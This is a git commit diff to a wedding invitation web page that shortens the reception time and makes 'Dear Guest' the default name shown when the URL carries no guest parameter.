


==== commit 9ca8299b: "Update: change reception time to 06:00 PM - 08:00 PM and enforce Dear Guest default when URL has no " ====
--- a/index.html
+++ b/index.html
@@ -1393,7 +1393,7 @@
 							<li class="elementor-icon-list-item">
 											<span class="elementor-icon-list-icon">
 							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">06:00 PM - 09:00 PM WIB</span>
+										<span class="elementor-icon-list-text">06:00 PM - 08:00 PM WIB</span>
 									</li>
 						</ul>
 						</div>
@@ -2279,10 +2279,10 @@
                     </div>
                     <div style="padding:16px;text-align:center;">
                         <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;">
-                            <span id="barcode-guest-text">Guest</span>
+                            <span id="barcode-guest-text">Dear Guest</span>
                         </p>
                         <p style="margin:0;color:#55624e;font-size:12px;">Saturday, November 14, 2026</p>
-                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">06:00 PM - 09:00 PM (Reception)</p>
+                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">06:00 PM - 08:00 PM (Reception)</p>
                         <img id="barcode-qr" src="" alt="QR Code" style="width:180px;height:180px;margin:0 auto;display:block;border:1px solid #e8ece5;border-radius:8px;padding:6px;background:#fff;">
                         <p style="margin:8px 0 0;color:#0e3e1e;font-size:10px;letter-spacing:0.5px;">Please present this barcode upon check-in</p>
                         <a id="barcode-download" href="#" download="barcode-Anggi-Nia.png" style="display:inline-block;margin-top:10px;background:#ccd3c5;color:#0e3e1e;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;text-decoration:none;font-weight:600;margin-right:8px;">Download Barcode</a>
@@ -2496,7 +2496,7 @@
         (function() {
             // Format guest name: converts "dan"/"and"/"+" to "&", capitalizes words (e.g. "Willy dan sisi" -> "Willy & Sisi")
             function formatGuestName(raw) {
-                if (!raw) return '';
+                if (!raw) return 'Dear Guest';
                 let name = raw.toString().trim();
                 try {
                     name = decodeURIComponent(name.replace(/\+/g, ' '));
@@ -2508,6 +2508,11 @@
                 name = name.replace(/\s*&\s*/g, ' & ');
                 name = name.replace(/\s+/g, ' ').trim();
 
+                const lower = name.toLowerCase();
+                if (!name || lower === 'guest' || lower === 'dear guest' || lower === 'tamu undangan' || lower === 'tamu') {
+                    return 'Dear Guest';
+                }
+
                 // Capitalize each word properly (Title Case), keep "&" as is
                 name = name.split(' ').map(function(word) {
                     if (!word) return '';
@@ -2528,14 +2533,19 @@
                 const fullRegex = /(?:[?&#])(?:to|guest|nama|name|u|n)=([^&#]+(?:&(?![\w_]+=[^&#]*)[^&#]+)*)/i;
                 const fullMatch = href.match(fullRegex);
                 if (fullMatch && fullMatch[1]) {
-                    return fullMatch[1];
+                    const candidate = fullMatch[1].trim();
+                    if (candidate && !['dear guest', 'guest', 'tamu undangan'].includes(candidate.toLowerCase())) {
+                        return candidate;
+                    }
                 }
 
                 // 2. Try URLSearchParams
                 try {
                     const sp = new URLSearchParams(search);
                     for (let key of ['to', 'guest', 'nama', 'name', 'u', 'n']) {
-                        if (sp.has(key) && sp.get(key)) return sp.get(key);
+                        if (sp.has(key) && sp.get(key) && sp.get(key).trim()) {
+                            return sp.get(key).trim();
+                        }
                     }
                 } catch(e) {}
 
@@ -2545,24 +2555,21 @@
                     try {
                         const hp = new URLSearchParams(hashClean);
                         for (let key of ['to', 'guest', 'nama', 'name', 'u', 'n']) {
-                            if (hp.has(key) && hp.get(key)) return hp.get(key);
+                            if (hp.has(key) && hp.get(key) && hp.get(key).trim()) {
+                                return hp.get(key).trim();
+                            }
                         }
                     } catch(e) {}
-                    if (hashClean.startsWith('to=')) return hashClean.substring(3);
+                    if (hashClean.startsWith('to=')) return hashClean.substring(3).trim();
                 }
 
-                // 4. Try sessionStorage
+                // Remove any old cached test names from storage so it never persists across visits
                 try {
-                    const saved = sessionStorage.getItem('invitation_guest_name');
-                    if (saved) return saved;
+                    sessionStorage.removeItem('invitation_guest_name');
+                    localStorage.removeItem('invitation_guest_name');
                 } catch(e) {}
 
-                // 5. Try RSVP input field
-                const rsvp = document.getElementById('author');
-                if (rsvp && rsvp.value && rsvp.value.trim() && !['dear guest', 'guest', 'tamu undangan'].includes(rsvp.value.trim().toLowerCase())) {
-                    return rsvp.value.trim();
-                }
-
+                // If no URL parameter is provided, return empty so it strictly defaults to 'Dear Guest'
                 return '';
             }
 
@@ -2571,14 +2578,10 @@
             function updateGuestDisplay(name) {
                 let formatted = formatGuestName(name);
                 if (!formatted) {
-                    formatted = 'Guest';
+                    formatted = 'Dear Guest';
                 }
                 currentGuestName = formatted;
                 window.currentInvitationGuestName = formatted;
-
-                try {
-                    sessionStorage.setItem('invitation_guest_name', formatted);
-                } catch(e) {}
 
                 // Update Cover heading
                 const coverDear = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
@@ -2604,7 +2607,7 @@
                     nameEl.textContent = formatted;
                 }
 
-                // Barcode QR Code: Encodes EXACTLY the guest name so any scanner detects the guest name directly (e.g. Willy & Sisi)
+                // Barcode QR Code: Encodes EXACTLY the guest name so any scanner detects the guest name directly
                 const qrImg = document.getElementById('barcode-qr');
                 if (qrImg) {
                     qrImg.src = 'https://api.qrserver.com/v1/create-qr-code/?size=250x250&data=' + encodeURIComponent(formatted);
